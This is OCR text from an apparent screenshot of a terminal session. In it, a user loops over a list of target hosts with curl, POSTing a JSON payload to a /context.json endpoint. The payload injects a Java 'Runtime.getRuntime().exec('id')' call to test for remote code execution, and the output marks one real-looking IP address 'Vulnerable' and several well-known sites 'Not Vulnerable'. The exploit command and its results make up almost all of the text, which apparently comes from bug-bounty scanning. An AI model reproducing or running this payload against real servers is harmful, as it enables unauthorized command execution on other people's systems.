 Terminal Shell Edit View Window Help Rohit Gautam Sat 21 Nov 4:04 AM
bb2 — -zsh — 111×23
~ — -zsh ~/bb2 — -zsh ~/bb2 — -zsh +
rohit@Rohits-MacBook-Pro bb2 % cat targets.txt | while read host do;do  curl --insecure --silent -X POST http:/
/$host/context.json --header 'Content-type: application/json' --data '{"filters":[{"id":"boom ","filters":[{"co
ndition":{"parameterValues":{"propertyName":"prop","comparisonOperator":"equals","propertyValue":"script::Runti
me r=Runtime.getRuntime();r.exec('id');"},"type":"profilePropertyCondition"}}]}],"sessionId":"boom"}' | grep -q
s "boom" && \printf "$host \033[0;31mVulnerable\n" || printf "$host \033[0;32mNot Vulnerable\n";done
35.154.149.227 Vulnerable
hackerone.com Not Vulnerable
bugcrowd.com Not Vulnerable
intigriti.com Not Vulnerable
google.com Not Vulnerable
yeswehack.com Not Vulnerable
Not Vulnerable
rohit@Rohits-MacBook-Pro bb2 %
734
735
736
737
20 characters selected Tab Size: 4 Plain Text